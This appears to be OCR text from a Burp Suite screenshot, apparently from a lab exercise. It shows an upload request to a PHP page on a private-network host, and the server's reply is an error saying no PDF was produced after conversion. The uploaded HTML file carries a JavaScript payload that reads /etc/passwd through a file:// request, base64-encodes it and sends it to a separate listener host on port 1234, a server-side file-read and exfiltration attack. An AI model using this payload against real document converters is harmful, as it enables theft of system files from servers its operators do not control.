 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 192.168.2.95
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.2.95/homework.html
8 Content-Type: multipart/form-data;
boundary=---------------------------310861263913595368522605067291
9 Content-Length: 641
10 Origin: http://192.168.2.95
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------310861263913595368522605067291
16 Content-Disposition: form-data; name="htmlFile"; filename="test.html"
17 Content-Type: text/html
18
19 <!DOCTYPE html>
20 <html>
21 <body>
22 <p>Hello World</p>
23 <script>
24 var x = new XMLHttpRequest();
25 var y = new XMLHttpRequest();
26 x.open("GET","file:///etc/passwd", true);
27 x.send();
28 x.onload = function() {
29 if (x.readyState === 4) {
30 var url='http://192.168.2.128:1234/?data='+btoa(this.response);
31 y.open("GET", url, true);
32 y.send();
33 }
34 }
35 x.onerror = function(){document.write('<a>Ooops</a>');}
36 </script>
37 </body>
38 </html>
39
40 -----------------------------310861263913595368522605067291--
41
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 21:17:33 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 48
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: PDF file does not exist after conversion.
Search 0 highlights
Done
Event log (1) All issues